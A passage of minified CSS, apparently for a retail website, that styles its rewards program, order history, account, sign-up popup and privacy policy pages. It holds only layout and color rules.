.accordion-button{padding:15px 0 10px 0;}.accordion-flush .accordion-item .accordion-button{padding:15px 0 10px 0;}.accordion-button collapsed{padding:0;}#top-banner-rewards .banner-container-rewards h1,#top-banner-rewards .banner-container-rewards .h1{font-size:1.875rem;line-height:2.875rem;padding-top:79px;padding-bottom:10px;}#benefits-rewards{padding:2.1875vw 1.875vw 0 1.875vw;}#benefits-rewards h2,#benefits-rewards .h2{font-size:1.875rem;line-height:2.313rem;text-align:center;margin-bottom:.9375vw;}#benefits-rewards .fa{margin-bottom:.625vw;font-size:80px;color:#025685;}#benefits-rewards .fa-star{margin:.3125vw;margin-bottom:1.875vw;font-size:50px;}#benefits-rewards h3,#benefits-rewards .h3{margin-bottom:.625vw;font-size:1.125rem;line-height:1.688rem;}#benefits-rewards p{font-size:1rem;line-height:1.5rem;margin-bottom:0;}#getting-start{padding-top:2.1875vw;padding-left:1.875vw;padding-right:1.875vw;}#getting-start .row .reward-viedo{width:51.563vw;height:29vw;}#getting-start .row .reward-viedo-text{padding-top:0;width:43.438vw;}#getting-start .row .reward-viedo-text ul li{display:flex;margin-bottom:.9375vw;}#getting-start .row .reward-viedo-text ul .btn-signin{margin-top:0;background-color:#e8e8e8;font-size:.875rem;color:#025685;width:8.688vw;height:2.375vw;margin-bottom:0;}#getting-start .row .reward-viedo-text ul .btn-signup{margin-right:1.5vw;background-color:#4f8324;font-size:.875rem;color:#fff;width:8.688vw;height:2.375vw;border-style:none;}#getting-start h2,#getting-start .h2{font-size:1.875rem;padding-top:0;line-height:2.313rem;text-align:left;margin-bottom:.625vw;}#getting-start p{font-size:1rem;line-height:1.5rem;margin:0 0 15px 0;text-align:left;}#getting-start .inner-text-viedo{display:block;font-size:1rem;line-height:1.5rem;margin:0 0 15px 0;text-align:left;}#getting-start ul{margin:0;padding:0;}#getting-start li{margin-bottom:20px;list-style:none;}#getting-start .viedo-heading{font-weight:500;padding-top:0;font-size:1.125rem;line-height:2.688rem;text-align:left;margin-bottom:0;}#getting-start .steps-p-n{text-align:left;margin-bottom:.625vw;}#getting-start .steps .s-no{margin-right:1.25vw;width:4.875vw;border-radius:100%;height:4.875vw;text-align:center;line-height:5vw;font-size:45px;color:#025685;}#getting-start .steps .txt-center{text-align:-webkit-center;}#getting-start .steps .steps-item{text-align:center;margin-bottom:.9375vw;text-align:left;}#program-guidelines{padding-top:2.1875vw;padding-left:1.875vw;padding-right:1.875vw;}#program-guidelines h2,#program-guidelines .h2{font-size:1.875rem;line-height:2.313rem;text-align:center;margin-bottom:.9375vw;}#program-guidelines p{font-size:1rem;line-height:1.5rem;margin-bottom:.9375vw;}#program-guidelines ul{padding-left:.9375vw;}#program-guidelines li{font-size:1rem;list-style:disc;line-height:1.5rem;margin:0 0 .3125vw 0;}#program-guidelines li span{display:block;font-weight:500;}.category-page-faq-section .section-title .rewar-h2{margin-bottom:.9375vw;}.category-page-faq-section .accordion-body{padding-top:0;padding-bottom:.9375vw;font-size:.875rem;}#top-banner-GD .banner-img{height:12.75vw;}#top-banner-GD .banner-img .inside-heading h1,#top-banner-GD .banner-img .inside-heading .h1{font-size:1.875rem;line-height:2.813rem;margin:0;}.cd-horizontal-timeline .cd-timeline-navigation a{height:34px !important;width:34px !important;}.cd-horizontal-timeline .timeline .events-wrapper{margin:0 34px;}.cd-horizontal-timeline .timeline .events-wrapper .events{position:relative;top:55px;width:100%;float:left;}.cd-horizontal-timeline .timeline .events-wrapper .events a{font-size:1rem;}.cd-horizontal-timeline .timeline .events-wrapper .events a::after{top:24px;height:28px;width:28px;}.cd-horizontal-timeline .timeline .events-wrapper .events ol li{width:"12%";}.cd-horizontal-timeline .timeline .events-wrapper .events ol li a{font-size:1rem;left:auto !important;display:block;position:relative;}.msg-box{background:#fff;box-shadow:0 0 10px rgba(142,141,141,.149);margin:0 0 35px 0;}#shipping-terms.custom-container{width:100%;padding-right:var(--bs-gutter-x,1%);padding-left:var(--bs-gutter-x,1%);margin-right:auto;margin-left:auto;}#shipping-terms h2,#shipping-terms .h2{font-size:1.875rem;line-height:2.813rem;margin:35px 0 15px 15px;}#shipping-terms h3,#shipping-terms .h3{font-size:1.875rem;line-height:2.813rem;margin-top:35px;}#shipping-terms ul{margin:0;padding:0 0 0 15px;}#shipping-terms li{margin-bottom:20px;}#shipping-terms li a{font-size:1.125rem;line-height:1.688rem;font-weight:600;color:#025685;padding:10px 0 10px 2px;}#shipping-terms li a:hover{border-left:2px solid #025685;}#shipping-terms li ul li{margin-bottom:0;}#shipping-terms li ul li a{font-size:1.125rem;line-height:1.5rem;font-weight:normal;color:#3e454c;}#shipping-terms li ul li a:hover{border-style:none;color:#000;}#shipping-terms p{padding:10px;}#shipping-terms .side_box{border-right:1px solid #ccc;}@media(min-width:768px) and (max-width:1366px){.top-section-icons label{display:inline-block;font-size:.875rem;line-height:1.5rem;}.header-search-section{z-index:99;}.category-page #products-by-category{width:63.4375vw;margin-left:3.125vw;margin-right:auto;}.category-page #products-by-category .product-card-container{width:100%;}.category-page #products-by-category .sort-by-md-filter{padding-top:.625vw;padding-right:0;min-width:210px;margin-right:0;margin-left:0;}.category-page #products-by-category .sort-by-md-filter label{padding-bottom:0;}.category-page #products-by-category .sort-by-md-filter div .form-select{width:11.8125vw;height:auto;padding:.25vw .375vw;line-height:normal;}.category-page #products-by-category{width:71%;margin-left:3.125vw;margin-right:auto;}.category-page #products-by-category .pagination-container{padding-bottom:.625vw;margin-left:0;margin-right:0;}.category-page #products-by-category .pagination-container .common-pagination{width:40vw;}}@media only screen and (min-width:992px) and (max-width:1374px){.dropdown-menu.megamenu{left:2.125vw;}.dropdown-menu.megamenu .dropdown-menu-main-list{width:22vw;}}.ac-container{padding-top:2.1875vw;padding-left:1.875vw;padding-right:1.875vw;}.ac-container .costm-name{margin-bottom:1.875vw;margin-top:.625vw;border-bottom:1px solid #d3d3d3;padding-bottom:.625vw;font-size:1.875rem;color:#025685;}.ac-container .ac-main-div{display:flex;justify-content:center;}.ac-container .ac-main-div .ac-card-1{min-height:8.75vw;margin:.9375vw;width:32.8125vw;padding-left:1.25vw;padding-right:1.25vw;border-radius:5px;border:1px solid #d3d3d3;}.ac-container .ac-main-div .ac-card-1 a{display:block;text-decoration:none;}.ac-container .ac-main-div .ac-card-1 .ac-card-icon{padding-top:.3125vw;padding-bottom:.3125vw;justify-content:center;align-items:center;border-bottom:1px solid #d3d3d3;text-align:center;}.ac-container .ac-main-div .ac-card-1 .ac-card-icon .ac-icon-bx{height:4.375vw;width:4.375vw;}.ac-container .ac-main-div .ac-card-1 .ac-card-icon .ac-icon-bx img{width:100%;}.ac-container .ac-main-div .ac-card-1 .ac-card-icon .ac-card-heading{align-items:center;display:inline-flex;font-size:1.25rem;color:#000;}.ac-container .ac-main-div .ac-card-1 .ac-card-icon .ac-card-heading input{height:fit-content;margin-left:1.25vw;text-align:center;border:1px solid #4f8324;}.ac-container .ac-main-div .ac-card-1 .ac-card-pra{display:block;margin-top:.3125vw;margin-bottom:.625vw;text-align:center;font-size:1rem;color:#000;}.ac-container .ac-main-div .ac-card-1 .ac-card-pra input{padding:.3125vw;margin-top:.625vw;}.ac-container .ac-main-div .ac-card-1 .ac-card-pra .ac-log-btn{padding:.3125vw;margin-top:.3125vw;background-color:#4f8324;color:#fff;border:none;margin-left:.625vw;border-radius:3px;}.orderid-main-div{width:100%;padding-right:var(--bs-gutter-x,1.875vw);padding-left:var(--bs-gutter-x,1.875vw);margin-right:auto;margin-left:auto;padding-top:2.1875vw;padding-bottom:2.1875vw;}.orderid-main-div .orderid-div{width:100%;padding-right:var(--bs-gutter-x,0);padding-left:var(--bs-gutter-x,0);margin-right:auto;margin-left:auto;width:79.625vw;margin-left:.9375vw;}.orderid-main-div .orderid-div .heading{padding-bottom:1.25vw;font-size:1.563rem;font-weight:normal;color:#025685;margin-bottom:1.25vw;border-bottom:1px solid #d3d3d3;}.orderid-main-div .orderid-div .orderid-content{padding-top:0;}.orderid-main-div .orderid-div .orderid-content .table-orderid-history{width:100%;text-align:center;margin-top:0;}.orderid-main-div .orderid-div .orderid-content .table-orderid-history thead{background-color:#e8e8e8;}.orderid-main-div .orderid-div .orderid-content .table-orderid-history thead th{font-weight:500;color:#025685;padding:.625vw;}.orderid-main-div .orderid-div .orderid-content .table-orderid-history thead th:nth-child(2){text-align:center;}.orderid-main-div .orderid-div .orderid-content .table-orderid-history thead th:nth-child(3){text-align:left;}.orderid-main-div .orderid-div .orderid-content .table-orderid-history tbody{border-top:1px solid #3e454c !important;}.orderid-main-div .orderid-div .orderid-content .table-orderid-history tbody tr{border-bottom:1px solid #d3d3d3;}.orderid-main-div .orderid-div .orderid-content .table-orderid-history tbody tr td{text-align:center;padding:.625vw;vertical-align:middle;}.orderid-main-div .orderid-div .orderid-content .table-orderid-history tbody tr td .img-container{width:3.75vw;height:auto;text-align:center;}.orderid-main-div .orderid-div .orderid-content .table-orderid-history tbody tr td .img-container img{width:100%;}.orderid-main-div .orderid-div .orderid-content .table-orderid-history tbody tr td .img-container span{word-break:break-all;font-size:.875rem;display:block;}.orderid-main-div .orderid-div .orderid-content .table-orderid-history tbody tr td .text-green{display:block;color:#4f8324;}.orderid-main-div .orderid-div .orderid-content .table-orderid-history tbody tr td:first-child a{color:#4f8324;}.orderid-main-div .orderid-div .orderid-content .table-orderid-history tbody tr td:first-child a .img-container{margin-left:auto;margin-right:auto;}.orderid-main-div .orderid-div .orderid-content .table-orderid-history tbody tr td:nth-child(2){text-align:left;}.orderid-main-div .orderid-div .orderid-content .table-orderid-history tbody tr td:nth-child(3){text-align:start;}.orderid-main-div .orderid-div .orderid-content .table-orderid-history tbody tr:not(:first-child) td:nth-child(1),.orderid-main-div .orderid-div .orderid-content .table-orderid-history tbody tr:not(:first-child) td:nth-child(2){padding-top:.625vw;}.orderid-main-div .orderid-div .orderid-btn-container{text-align:right;padding-top:0;display:flex;justify-content:end;}.orderid-main-div .orderid-div .orderid-btn-container .btn-addtocard-fixed{border:none;width:auto;padding:5px 10px 5px 10px;color:#fff;border-radius:3px;margin:0 10px;}.orderid-main-div .shipping-summary{padding-top:.875vw;padding-bottom:1.25vw;}.orderid-main-div .shipping-summary ul{width:14.4375vw;min-width:14.438vw;max-width:100%;margin-left:auto;padding-left:0;padding-right:1.25vw;list-style:none;}.orderid-main-div .shipping-summary ul li{display:flex;justify-content:space-between;line-height:1.5rem;padding-top:.625vw;font-size:1rem;}.orderid-main-div .shipping-summary ul li:first-child{padding-top:0;}.orderid-main-div .shipping-summary ul li .type-label{font-weight:500;}.orderid-main-div .shipping-summary ul li .type-value{color:#d10b0b;}.orderid-main-div .shipping-summary ul li:last-child{color:#025685;}.order-inner-main-div{padding:1.875vw;}.order-inner-main-div .order-top-div span{font-size:1rem;}.order-inner-main-div .order-top-div span a{text-decoration:none;color:#000;}.order-inner-main-div .order-top-div ul{font-size:.875rem;padding-left:0;list-style:none;}.order-inner-main-div .order-heading{font-weight:normal;text-align:center;margin:0;font-size:1.857rem;}.order-inner-main-div .order-heading span{border-bottom:2px solid;}.order-inner-main-div .order-inner-div{display:flex;justify-content:space-around;}.order-inner-main-div .order-inner-div ul{padding-left:0;}.order-inner-main-div .order-inner-div ul span{font-weight:600;}.order-inner-main-div .order-inner-div ul li{margin-top:1px;list-style:none;}.order-inner-main-div .order-table thead th{vertical-align:middle;text-align:center;}.order-inner-main-div .order-table tr td{font-size:1rem;vertical-align:middle;}.order-inner-main-div .order-table tr td ul{padding-left:0;}.order-inner-main-div .order-table tr td li{list-style:none;}.order-inner-main-div .order-table tr td button{border-radius:3px;margin:.625vw;padding:.3125vw;height:fit-content;border:1px solid #d3d3d3;background-color:#fff;}.order-inner-main-div .order-table tr:not(:last-child) th,.order-inner-main-div .order-table tr:not(:last-child) td{text-align:center;}.order-inner-main-div .order-table tr:last-child td:first-child{text-align:center;}.order-inner-main-div .text-center{display:block;text-align:center;}.ac-side-nav{width:25vw;}.auto-reorder-div{padding:0;padding-top:0;width:69vw;}.auto-reorder-div .autoreorderfont{font-size:1.25rem;}.auto-reorder-div h1,.auto-reorder-div .h1{font-weight:normal;border-bottom:1px solid #d3d3d3;padding-bottom:1.25vw;margin-bottom:0;font-size:1.875rem;color:#025685;}.auto-reorder-div h2,.auto-reorder-div .h2{margin-bottom:1.25vw;font-size:2rem;text-align:center;margin-top:2.1875vw;}.auto-reorder-div .auto-reorder-div-inner{margin-bottom:0;text-align:center;}.auto-reorder-div .auto-reorder-div-inner .inner-text{font-size:1.125rem;margin-top:.625vw;margin-bottom:.625vw;}.auto-reorder-div .auto-reorder-div-inner p{font-size:1rem;margin-bottom:.625vw;}.auto-reorder-div .auto-reorder-div-inner .reorder-img-bx{margin:0 auto;width:6.875vw;}.auto-reorder-div .auto-reorder-div-inner .reorder-img-bx img{width:100%;}.auto-reorder-div .reorder-pra-div{padding-top:1.25vw;}.auto-reorder-div .reorder-pra-div p{margin-bottom:1.25vw;font-size:1rem;}.auto-reorder-div .reorder-pra-div table{width:100%;margin-bottom:1.875vw;}.auto-reorder-div .reorder-pra-div table thead{font-size:1rem;color:#025685;}.auto-reorder-div .reorder-pra-div .font-bold{font-size:20px;margin-top:.3125vw;margin-bottom:.625vw;text-align:start;font-weight:600;}.ac-side-nav{width:25vw;}.tellus-main-div{padding:0;width:70vw;}.tellus-main-div h1,.tellus-main-div .h1{font-weight:normal;border-bottom:1px solid #d3d3d3;padding-bottom:1.5625vw;margin-bottom:0;font-size:1.563rem;color:#025685;}.tellus-main-div P{margin-bottom:1.25vw;font-size:1rem;margin-top:1.25vw;}.tellus-main-div .tellus-input-bx input{margin-top:.625vw;display:block;}.tellus-main-div .tellus-input-bx textarea{padding:.625vw;height:100px;border:1px solid #a5a5a2;width:60%;}.tellus-main-div .tellus-input-bx .tellus-loginbtn{width:auto;text-decoration:none;font-size:1rem;color:#fff;background-color:#4f8324;border:0;border-radius:3px;}.ac-side-nav{width:25vw;}.ac-reward-main-div{padding:0;width:70vw;}.ac-reward-main-div h1,.ac-reward-main-div .h1{font-weight:normal;border-bottom:1px solid #d3d3d3;padding-bottom:1.5625vw;margin-bottom:0;font-size:1.563rem;color:#025685;}.ac-reward-main-div .reward-inner{margin-top:1.875vw;display:flex;}.ac-reward-main-div .reward-inner .reward-loginbtn{margin-left:100px;font-size:1rem;}.ac-reward-main-div .reward-inner .inner-text{padding-bottom:0;font-size:18px;}.ac-reward-main-div .reward-inner-2{padding-top:2.1875vw;}.ac-reward-main-div .reward-inner-2 h4,.ac-reward-main-div .reward-inner-2 .h4{font-weight:500;font-size:1.125rem;}.ac-reward-main-div .reward-inner-2 p{font-size:1rem;}.ac-reward-main-div .reward-inner-div{padding-top:2.1875vw;display:flex;}.ac-reward-main-div .reward-inner-div .reward-inner-3{text-align:left;padding:1.25vw;}.ac-reward-main-div .reward-inner-div .reward-inner-3 .reward-img-bx{margin:0 auto;width:9.375vw;}.ac-reward-main-div .reward-inner-div .reward-inner-3 .reward-img-bx img{width:100%;}.ac-reward-main-div .reward-inner-div .reward-inner-3 .img-text{font-size:1rem;}.ac-reward-main-div .reward-inner-div .reward-inner-3.middle-bx{border-right:1px solid #d3d3d3;border-left:1px solid #d3d3d3;}.ac-reward-main-div .reward-viedo{margin-top:2.1875vw;}.ac-reward-main-div .reward-inner-list .reward-pra{color:#000;border:none;margin-top:2.1875vw;font-size:1rem;}.ac-reward-main-div .reward-inner-list .list-heading{font-weight:700;font-size:1rem;}.ac-reward-main-div .reward-inner-list ul{margin-left:1.875vw;}.ac-reward-main-div .reward-inner-list ul li{font-size:1rem;}.ac-reward-main-div .reward-inner-list ul li a{color:#337ab7;}.ac-reward-main-div .reward-inner-list .font-bold{font-size:1rem;font-weight:600;}.ac-reward-main-div .reward-inner-list .font-bold.last-li{margin-top:1.25vw;}.ac-reward-main-div .reward-inner-list .font-bold.li-right{margin-left:20px;}.ac-reward-main-div .reward-tablet table{padding-bottom:.625vw;width:100%;margin:0 auto;}.ac-reward-main-div .reward-tablet table thead{font-size:1rem;color:#025685;}.ac-reward-main-div .reward-tablet table thead th{color:#025685;text-align:center;font-size:1rem;padding:.3125vw 1.25vw .3125vw 1.25vw;}.ac-reward-main-div .reward-tablet table tr{padding:.3125vw 1.25vw .3125vw 1.25vw;text-align:center;}.ac-reward-main-div .reward-total{font-size:.875rem;text-align:right;}.eye-slash-active{position:absolute;top:10px;right:10px;z-index:3;}.ac-side-nav{width:25vw;}.ac-recommend-main-div{padding:0;padding-top:0;width:69vw;}.ac-recommend-main-div h1,.ac-recommend-main-div .h1{font-weight:normal;border-bottom:1px solid #d3d3d3;padding-bottom:1.25vw;margin-bottom:0;font-size:1.875rem;color:#025685;}.ac-recommend-main-div .recomend-text{margin-bottom:1.25vw;font-size:1.125rem;margin-top:1.25vw;}.ac-recommend-main-div .recom-input-div{margin-bottom:.9375vw;width:100%;margin-left:0;}.ac-recommend-main-div .recom-input-div .input-div{margin-bottom:.9375vw;display:flex;}.ac-recommend-main-div .recom-input-div .input-div label{float:left;font-size:1rem;font-weight:400;width:50%;}.ac-recommend-main-div .recom-input-div .input-div label .redtext{color:#eb0400;}.ac-recommend-main-div .recom-input-div .input-div label .input-group-text{border:1px solid #b1b1b1;border-radius:0;width:40px;}.ac-recommend-main-div .recom-input-div .input-div input{width:auto;margin:0;border-radius:0;border:1px solid #b1b1b1;height:fit-content;align-items:center;padding:.375rem .75rem;}.ac-recommend-main-div .recom-input-div textarea{border-radius:0;padding:.625vw;border:1px solid #b1b1b1;margin-top:0;min-height:100px;font-weight:0;margin-left:.3125vw;}.ac-recommend-main-div .recom-input-div textarea:focus{outline:none;color:#3e454c;}.ac-recommend-main-div .recom-input-div textarea:focus:active,.ac-recommend-main-div .recom-input-div textarea:focus:focus{border-color:#4f8324;box-shadow:0 0 3px 1px #4f8324;}.ac-recommend-main-div .last-btn-div{text-align:start;width:38vw;margin:auto;margin-left:34%;margin-top:.625vw;}.ac-recommend-main-div .last-btn-div .recommend-loginbtn{width:auto;text-decoration:none;font-size:1rem;color:#fff;background-color:#4f8324;padding:3px 12px;border:0;border-radius:5px;}.threesidepadding{padding-left:0;padding-right:0;padding-bottom:.9375vw;}.threesidepadding #spreceive{width:fit-content;margin:5px 10px 0 0;}.fontdetail{font-weight:500;font-size:1.125rem;}label{display:inline-block;padding-bottom:.3125vw;}.regfromsty{width:100%;}.profilemaincls{padding-top:0;}.profilemaincls input{padding:7px 12px;font-size:.875rem;color:#555;}.profilemaincls .rightmaincls{padding-left:.9375vw;padding-right:.9375vw;}.profilemaincls .rightmaincls h2,.profilemaincls .rightmaincls .h2{color:#025685;font-size:1.563rem;font-family:inherit;font-weight:700;padding-top:.625vw;padding-bottom:.9375vw;}.profilemaincls .rightmaincls .list-unstyled li{padding-top:.625vw;padding-bottom:.625vw;}.profilemaincls .rightmaincls .list-unstyled a{color:#3e454d;}.profilemaincls .leftsidemaincls{width:69vw;padding:0;}.profilemaincls .leftsidemaincls h1,.profilemaincls .leftsidemaincls .h1{font-weight:normal;color:#025685;font-size:1.563rem;margin-bottom:0;padding-top:0;padding-bottom:.9375vw;border-bottom:1px solid #ccc;}.profilemaincls .leftsidemaincls .profileformcontentsection .personalinforamtincaption{padding-bottom:.3125vw;}.profilemaincls .leftsidemaincls .profileformcontentsection .notecontent{padding-bottom:1.25vw;padding-top:1.25vw;}.profilemaincls .leftsidemaincls .profileformcontentsection .personalinforamtincaption{color:#025685;}.profilemaincls .leftsidemaincls .profileformcontentsection .personaldetails .firstname{float:left;padding-right:.3125vw;padding-top:0;}.profilemaincls .leftsidemaincls .profileformcontentsection .personaldetails .lastname{float:left;padding-left:.3125vw;}.profilemaincls .leftsidemaincls .profileformcontentsection .personaldetails .logincaption span{color:#025685;padding-left:.3125vw;}.profilemaincls .leftsidemaincls .profileformcontentsection .logininformation{padding-top:1.5625vw;}.profilemaincls .leftsidemaincls .profileformcontentsection .logininformation .logincaption{padding:0 0 .3125vw 0;}.profilemaincls .leftsidemaincls .profileformcontentsection .logininformation .logincaption .headingcaption{color:#025685;}.profilemaincls .leftsidemaincls .profileformcontentsection .billinginfosection{padding-top:.9375vw;}.profilemaincls .leftsidemaincls .profileformcontentsection .billinginfosection .billingInfocaption{color:#025685;padding:0 0 .3125vw 0;margin-top:.625vw;}.profilemaincls .leftsidemaincls .profileformcontentsection .btndiv{padding-bottom:.625vw;}.profilemaincls .leftsidemaincls .profileformcontentsection .btndiv .btnupdateprofile{color:#fff;width:auto;line-height:inherit;font-size:1.125rem;background-color:#4f8324;padding-top:.625vw;padding-bottom:.625vw;padding-left:.625vw;padding-right:.625vw;border-radius:.25rem;border:none;}#contentsection tr{font-size:16px;}#contentsection thead{background-color:#fff;}.header-top-main .sing-up-popup-header.card{position:absolute;}.header-top-main .sing-up-popup-header.card .card-body.box-aro.arrow-top{width:384px;padding:1.25vw;}.header-top-main .sing-up-popup-header.card .card-body.box-aro.arrow-top .dropdown-myaccount.new-sing{display:block;list-style:none;padding-top:.625vw;}.header-top-main .sing-up-popup-header.card .card-body.box-aro.arrow-top .dropdown-myaccount.new-sing li{cursor:pointer;padding-left:0;padding-right:0;}.header-top-main .sing-up-popup-header.card .card-body.box-aro.arrow-top .dropdown-myaccount.new-sing li div{width:auto;padding:.3125vw;}.header-top-main .sing-up-popup-header.card .card-body.box-aro.arrow-top form .form-field .input-group{width:auto;margin-left:auto;margin-right:auto;}.header-top-main .sing-up-popup-header.card .card-body.box-aro.arrow-top form .btn-container{width:auto;margin-left:auto;margin-right:auto;}.header-top-main .sing-up-popup-header.card .card-body.box-aro.arrow-top form .btn-container button{margin-top:1.25vw;margin-bottom:1.25vw;}.header-top-main .sing-up-popup-header.card .card-body.box-aro.arrow-top form .signuplink{width:auto;padding-top:15px;font-size:.75rem;text-align:center;}.header-top-main .sing-up-popup-header.card .card-body.box-aro.arrow-top form .signuplink .account-link{color:#025685;font-size:1rem;}.header-top-main .sing-up-popup-header.card .card-body.box-aro.arrow-top form .signuplink .f-password{margin-top:.625vw;color:#025685;font-size:1rem;}.header-top-main .sing-up-popup-header.card .card-body.box-aro.arrow-top .username label{padding-left:5px;}.header-top-main .sing-up-popup-header.card .card-body.box-aro.arrow-top.log-out-chk{width:18vw;padding:.625vw;}.header-top-main .sing-up-popup-header.card .card-body.box-aro.arrow-top.log-out-chk:after{content:"";right:6vw;}.header-top-main .sing-up-popup-header.card .card-body.box-aro.arrow-top.log-out-chk .closesignbutton{margin:-4px;}.header-top-main .sing-up-popup-header.card .card-body.box-aro.arrow-top .signuplink{width:auto;padding-top:15px;font-size:.75rem;text-align:center;}.header-top-main .sing-up-popup-header.card .card-body.box-aro.arrow-top .signuplink .account-link{color:#025685;font-size:1rem;}.header-top-main .sing-up-popup-header.card .card-body.box-aro.arrow-top .signuplink .f-password{margin-top:.625vw;color:#025685;font-size:1rem;}.header-top-main .sing-up-popup-header.card .card-body.box-aro.arrow-top .closesignbutton{margin:-10px;}@media(min-width:992px) and (max-width:1360px){#product-description-and-policy .tab-container .nav .nav-item .nav-link{width:10rem;}.sing-up-popup-header{box-shadow:0 3px 6px rgba(0,0,0,.321);}.sing-up-popup-header.card{display:none;position:absolute;z-index:11;top:58px !important;padding:0;width:384px;}.sing-up-popup-header.card.active{z-index:111;display:block;}.sing-up-popup-header.card .card-body{padding:1.25vw;}.sing-up-popup-header.card .card-body h1,.sing-up-popup-header.card .card-body .h1{margin-bottom:.625vw;text-align:center;color:#3e454c;font-size:1.875rem;}.sing-up-popup-header.card .card-body h6,.sing-up-popup-header.card .card-body .h6{margin-bottom:.625vw;font-size:1rem;font-weight:500;text-align:center;color:#3e454c;}.sing-up-popup-header.card .card-body form .form-field{width:344px;margin:0 auto;padding-top:10px !important;font-size:.875rem;}.sing-up-popup-header.card .card-body form .form-field input,.sing-up-popup-header.card .card-body form .form-field select,.sing-up-popup-header.card .card-body form .form-field textarea{border-radius:0;border-color:#b1b1b1;font-size:.875rem;border:.5px solid #b1b1b1;line-height:1.313rem;padding-top:7.6px;padding-bottom:7.6px;}.sing-up-popup-header.card .card-body form .form-field input[type="radio"]{padding-top:0;padding-bottom:0;}.sing-up-popup-header.card .card-body form .form-field .input-group .input-group-text{border-radius:0;width:34px;height:34px;padding:0;display:flex;justify-content:center;border-color:#b1b1b1;border-right:1px solid #b1b1b1;}.sing-up-popup-header.card .card-body form .form-field .input-group input,.sing-up-popup-header.card .card-body form .form-field .input-group select,.sing-up-popup-header.card .card-body form .form-field .input-group textarea{border-radius:0;height:34px;border-color:#b1b1b1;font-size:.875rem;line-height:1.313rem;padding-top:5px;padding-bottom:7.6px;}.sing-up-popup-header.card .card-body form .form-field label{font-size:1rem;padding-bottom:5px;margin-bottom:0;}.sing-up-popup-header.card .card-body form .btn-container{width:300px;overflow:hidden;margin-top:5px;}.sing-up-popup-header.card .card-body form .btn-container .my-btn,.sing-up-popup-header.card .card-body form .btn-container button{width:344px;margin:0 auto;margin-bottom:20px;display:block;margin-top:15px;}.sing-up-popup-header.card .card-body form .btn-container .single-sign-in{width:auto;}.sing-up-popup-header.card .card-body form .btn-container .single-sign-in .btn-single-sign-in{display:flex;justify-content:center;}.sing-up-popup-header.card .card-body form .btn-container .single-sign-in .btn-single-sign-in div{width:auto;}.sing-up-popup-header.card .card-body form .btn-container .single-sign-in .btn-single-sign-in span{border-radius:2px;width:155px;justify-content:center;display:flex;align-items:center;background-color:#3b5998;color:#fff;}.sing-up-popup-header.card .card-body form .btn-container .single-sign-in .btn-single-sign-in span img{margin-right:.625vw;}.sing-up-popup-header.card .card-body form .btn-container .single-sign-in .btn-single-sign-in div:nth-child(1) span{margin-right:9px;}.sing-up-popup-header.card .card-body form .btn-container .single-sign-in .btn-single-sign-in div:nth-child(2) span{border:1px solid #262626;background-color:#fff;color:#000;margin-left:9px;padding:3px 30px;}.sing-up-popup-header.card .card-body form .signuplink{width:auto;padding-top:15px;font-size:.75rem;text-align:center;}.sing-up-popup-header.card .card-body form .signuplink .account-link{color:#025685;font-size:1rem;}.sing-up-popup-header.card .card-body form .signuplink .f-password{margin-top:.625vw;color:#025685;font-size:1rem;}.sing-up-popup-header .box-aro{position:relative;}.sing-up-popup-header .arrow-top:after{content:" ";position:absolute;top:-15px;border-top:none;border-right:15px solid transparent;border-left:15px solid transparent;border-bottom:15px solid #ececec;}.payment-card-logo-container .payment-card{display:block;}}.privacypolicymain{width:100%;padding-right:var(--bs-gutter-x,1.875vw);padding-left:var(--bs-gutter-x,1.875vw);margin-right:auto;margin-left:auto;}.privacypolicymain h1,.privacypolicymain .h1{padding-top:.9375vw;padding-bottom:1.25vw;border-bottom:1px solid #ccc;font-family:sans-serif;font-weight:500;font-size:1.563rem;}.privacypolicymain .forcolor{color:#f00;}.privacypolicymain .leftsidesection{padding-top:.3125vw;}.privacypolicymain .leftsidesection ul{padding-bottom:0;padding-left:0;}.privacypolicymain .leftsidesection ul li{list-style:none;padding:0;}.privacypolicymain .leftsidesection ul li p{margin-bottom:0;}.privacypolicymain .leftsidesection ul.fordot li{list-style:disc;}.privacypolicymain .leftsidesection ul.fordot li:first-child,.privacypolicymain .leftsidesection ul.fordot li:nth-child(2){list-style:none;margin-left:0;}.privacypolicymain .leftsidesection .Information-We-Collect ul li:first-child{padding-bottom:0;}.privacypolicymain .leftsidesection .Information-We-Collect ul li.fordot li{list-style:disc;}.privacypolicymain .leftsidesection .Information-We-Collect ul li.fordot li:first-child,.privacypolicymain .leftsidesection .Information-We-Collect ul li.fordot li:nth-child(2){list-style:none;margin-left:0;}.privacypolicymain .leftsidesection .Information-We-Collect ul li p{margin-top:.9375vw;}.privacypolicymain .leftsidesection .Information-We-Collect table thead{background-color:#e8e8e8;text-align:center;font-family:"Poppins",sans-serif;font-size:1rem;color:#3e454c;line-height:1.5;}.privacypolicymain .leftsidesection .Information-We-Collect table thead tr th{font-weight:500;color:#025685;padding:.625vw;border-style:none;}.privacypolicymain .leftsidesection .Information-We-Collect table thead tr th:nth-child(2){text-align:left;}.privacypolicymain .leftsidesection .Information-We-Collect table tbody tr{border-bottom:1px solid #3e454c;}.privacypolicymain .leftsidesection .Information-We-Collect table tbody tr td{padding:.625vw;vertical-align:middle;}.privacypolicymain .leftsidesection .Information-We-Collect table tbody tr td:first-child,.privacypolicymain .leftsidesection .Information-We-Collect table tbody tr td:nth-child(3){text-align:center;}.privacypolicymain .leftsidesection .Information-We-Collect table tbody tr td div{display:none;}.privacypolicymain .leftsidesection .How-We-Collect-Personal-Information ul li:first-child{padding-bottom:0;}.privacypolicymain .leftsidesection .How-We-Collect-Personal-Information ul li.fordot li{list-style:disc;}.privacypolicymain .leftsidesection .How-We-Collect-Personal-Information ul li.fordot li:first-child,.privacypolicymain .leftsidesection .How-We-Collect-Personal-Information ul li.fordot li:nth-child(2){list-style:none;margin-left:0;}.privacypolicymain .leftsidesection .How-We-Collect-Personal-Information ul li ul .dot{list-style:circle;}.privacypolicymain .leftsidesection .How-We-Use-and-Share-Your-Personal-Information ul li:first-child,.privacypolicymain .leftsidesection .Right-to-request-deletion-of-the-data-Request-to-delete ul li:first-child,.privacypolicymain .leftsidesection .Right-to-be-informed-Request-to-know ul li:first-child,.privacypolicymain .leftsidesection .Submitting-Requests ul li:first-child{padding-bottom:0;}.privacypolicymain .leftsidesection .How-We-Use-and-Share-Your-Personal-Information ul.fordot li,.privacypolicymain .leftsidesection .Right-to-request-deletion-of-the-data-Request-to-delete ul.fordot li,.privacypolicymain .leftsidesection .Right-to-be-informed-Request-to-know ul.fordot li,.privacypolicymain .leftsidesection .Submitting-Requests ul.fordot li{list-style:disc;}.privacypolicymain .leftsidesection .How-We-Use-and-Share-Your-Personal-Information ul.fordot li:first-child,.privacypolicymain 